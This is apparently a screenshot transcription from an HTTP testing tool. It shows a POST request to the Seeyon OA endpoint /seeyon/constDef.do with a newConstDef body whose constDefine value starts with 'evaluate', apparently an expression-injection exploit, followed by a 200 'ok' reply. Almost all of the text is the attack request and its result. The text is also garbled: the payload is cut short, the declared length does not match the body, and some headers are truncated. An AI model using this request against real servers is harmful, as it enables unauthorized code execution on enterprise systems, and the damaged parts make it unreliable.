 发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /seeyon/constDef.do HTTP/1.1
2 Host ? : 172.16.135.236:8089
3 accept: */*
4 Accept-Encoding: gzip, deflate
5 Cookie: JSESSIONID=0D3102C6F8445B2207B3A29DF9C4BAE6; hostname=172.16.135.220:8089;
login_locale=zh_CN; loginPageURL=
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 545
9
10 method=newConstDef&constKey=runtime1c2345accaccc&constDefine=evaluate+$uddd1&constType=3
Responses 21bytes / 5ms
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Content-Type: text/json; ch
4 Date: Mon, 22 Jul 2024 11:5
5 Connection: close
6 Server: SY8045
7 Content-Length: 21
8
9 {
10 "error": "ok"
11 }